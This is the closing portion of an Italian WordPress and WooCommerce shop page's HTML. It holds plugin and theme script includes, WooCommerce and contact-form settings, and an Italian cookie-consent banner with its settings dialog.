var wpcf7 = {"apiSettings":{"root":"https:\/\/www.sgaravizzioro.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Per favore dimostra che non sei un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.sgaravizzioro.it\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.sgaravizzioro.it","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.sgaravizzioro.it\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/www.sgaravizzioro.it\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_76cbd6d22f2f341d9dd7be5601c06c4a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/js/wow.js?ver=6.0.3' id='wow-js'></script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/js/easing.js?ver=6.0.3' id='easing-js'></script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/js/classie.js?ver=6.0.3' id='classie-js'></script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/js/owl.carousel.js?ver=6.0.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/js/custom.js?ver=6.0.3' id='featuredlite-custom-js'></script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.6.15' id='kc-front-scripts-js'></script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><br />
Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando su "CONTINUA", acconsenti all'uso di TUTTI i cookie.  Tuttavia, puoi visitare "Impostazioni" per fornire un consenso controllato. <a href="https://www.sgaravizzioro.it/privacy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Privacy Policy</a> </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">IMPOSTAZIONI</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">CONTINUA</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati sul tuo browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questa categoria include solo i cookie che garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web. Questi cookie non memorizzano alcuna informazione personale.													</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									 Tutti i cookie che potrebbero non essere necessari per il funzionamento del sito web e vengono utilizzati specificamente per analisi di navigazione, target pubblicitari, ecc.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></body>
</html>